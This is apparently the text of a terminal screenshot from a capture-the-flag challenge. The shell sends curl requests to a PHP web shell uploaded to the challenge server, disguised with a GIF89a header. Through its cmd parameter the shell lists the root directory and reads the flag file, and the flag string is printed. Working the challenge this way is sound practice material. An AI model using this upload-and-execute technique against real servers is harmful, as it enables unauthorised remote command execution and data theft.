 kewl at h4x0r in /tmp RAM 7.0G wlan 192.168.1.216
curl "http://anonupload.cyberquest/uploads/803f71aa4dd52d0d.php?cmd=ls%20/"
GIF89a;
bin
boot
dev
etc
fl444g_11d854d6a9c9341e8af155128bf74362.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
kewl at h4x0r in /tmp RAM 7.0G wlan 192.168.1.216
curl "http://anonupload.cyberquest/uploads/803f71aa4dd52d0d.php?cmd=cat%20/fl444g_11d854d6a9c9341e8af155128bf74362.txt"
GIF89a;
cyberQuest{7h15_m1m3_15_4_cr1m3_ca7fff717c069d24a018b15d3d103620}%
kewl at h4x0r in /tmp RAM 7.1G wlan 192.168.1.216